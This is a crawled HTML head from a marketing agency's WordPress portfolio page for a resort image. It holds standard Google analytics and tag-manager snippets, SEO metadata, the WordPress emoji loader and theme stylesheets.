

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/
body_size: 16619
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" >
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DEL50TT8W');
</script>
	<meta name="facebook-domain-verification" content="dphwyamzqtmomzlz5tarumafmxqpwq" />
	<meta name="google-site-verification" content="BKIWtKFdyHZXvhGcCgTjhfZItjPVgkNOz2QL3iu17TQ" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K46WJ6');</script>
<!-- End Google Tag Manager -->
    <!-- Required meta tags always come first -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="icon" type="image/png" href="https://www.netrev.marketing/wp-content/uploads/2017/06/favicon.png">    <link rel="pingback" href="https://www.netrev.marketing/xmlrpc.php" />
    
    
    <style>.wpb_wrapper > ul,
.page-template-default ul {
    list-style: inside none disc;
    margin-bottom: 10px;
    padding-left: 30px;
}
.sp-main-body img {width:auto !important; float: none !important;}
.sp-main-body p {margin: 0 0 10px;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>puesto - NetRev Marketing Group</title>
	<link rel="canonical" href="https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="puesto - NetRev Marketing Group" />
	<meta property="og:url" content="https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/" />
	<meta property="og:site_name" content="NetRev Marketing Group" />
	<meta property="og:image" content="https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/","url":"https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/","name":"puesto - NetRev Marketing Group","isPartOf":{"@id":"https://www.netrev.marketing/#website"},"primaryImageOfPage":{"@id":"https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/#primaryimage"},"image":{"@id":"https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/#primaryimage"},"thumbnailUrl":"https://www.netrev.marketing/wp-content/uploads/2017/04/puesto.png","datePublished":"2017-04-21T17:31:41+00:00","dateModified":"2017-04-21T17:31:41+00:00","breadcrumb":{"@id":"https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/#primaryimage","url":"https://www.netrev.marketing/wp-content/uploads/2017/04/puesto.png","contentUrl":"https://www.netrev.marketing/wp-content/uploads/2017/04/puesto.png","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.netrev.marketing/"},{"@type":"ListItem","position":2,"name":"Puesto Del Sol Resort","item":"https://www.netrev.marketing/portfolio/puesto-del-sol-resort/"},{"@type":"ListItem","position":3,"name":"puesto"}]},{"@type":"WebSite","@id":"https://www.netrev.marketing/#website","url":"https://www.netrev.marketing/","name":"NetRev Marketing Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.netrev.marketing/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Feed" href="https://www.netrev.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Comments Feed" href="https://www.netrev.marketing/comments/feed/" />

<!-- WPSocial SEO Booster Plugin (Version Developer 1.1.0) || Open Graph, Google Plus & Twitter Card Integration || http://www.wpsocial.com/plugins/seo -->
<meta itemprop="name" content="puesto - NetRev Marketing Group">
<meta itemprop="image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<meta property="og:locale" content="en_us">
<meta property="fb:app_id" content="828587643966233">
<meta property="og:title" content="puesto - NetRev Marketing Group">
<meta property="og:url" content="https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/">
<meta property="og:site_name" content="NetRev Marketing Group">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<!-- / WPSocial SEO Booster Plugin -->

<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; puesto Comments Feed" href="https://www.netrev.marketing/portfolio/puesto-del-sol-resort/puesto/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.28.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.netrev.marketing\/portfolio\/puesto-del-sol-resort\/puesto\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6DEL50TT8W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6DEL50TT8W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netrev.marketing\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netrev.marketing/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap_theme-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap_theme.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_fontawesome-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/font-awesome.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_pe-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/pe-icon-7-stroke.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_maginific-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/magnific-popup.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_owlCarousel-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/owlCarousel.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_simple-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/simple-line-icons.css?ver=1.3.1' type='text/css' media='all' />
